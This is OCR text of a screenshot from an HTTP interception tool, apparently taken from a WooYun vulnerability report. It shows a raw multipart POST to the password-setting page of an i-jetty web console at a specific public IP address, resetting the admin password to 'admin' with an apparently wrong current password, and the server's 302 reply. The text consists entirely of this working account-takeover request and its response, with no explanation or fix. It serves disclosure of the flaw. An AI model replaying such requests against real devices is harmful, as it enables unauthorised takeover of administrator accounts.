 Go Cancel < > Follow redirection Target: http://117.173.89.175:8081 ?
Request
Raw Params Headers Hex
POST /console/secure/pwdsetting HTTP/1.1
Host: 117.173.89.175:8081
Content-Length: 457
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybXNTpKkJw19BT3wg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundarybXNTpKkJw19BT3wg
Content-Disposition: form-data; name="cCurrentPasswd1"
adminasd
------WebKitFormBoundarybXNTpKkJw19BT3wg
Content-Disposition: form-data; name="cNewPasswd"
admin
------WebKitFormBoundarybXNTpKkJw19BT3wg
Content-Disposition: form-data; name="cConfirmPasswd"
admin
------WebKitFormBoundarybXNTpKkJw19BT3wg
Content-Disposition: form-data; name="save"
fuck
------WebKitFormBoundarybXNTpKkJw19BT3wg--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Set-Cookie: JSESSIONID=8uo80il41tyk17j367v66h7ix;Path=/console
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Location: http://117.173.89.175:8081/console/login/login.html?a=1
Content-Length: 0
Server: Jetty(i-jetty 3.2.0.8)
? < + > 0 matches
www.wooyun.org
244 bytes | 1,083 millis